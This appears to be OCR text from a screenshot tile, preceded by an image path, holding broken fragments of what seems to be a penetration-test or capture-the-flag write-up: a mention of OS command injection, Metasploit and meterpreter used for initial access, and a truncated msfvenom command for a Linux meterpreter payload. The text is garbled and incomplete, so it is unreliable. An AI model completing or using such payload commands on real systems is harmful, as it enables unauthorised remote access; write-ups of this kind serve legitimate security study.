
code provides an OS command injection 
I decided to dust off my
Metasploit
skill
meterpreter
to gain initial access on the
# msfvenom -p linux/x86/meterprete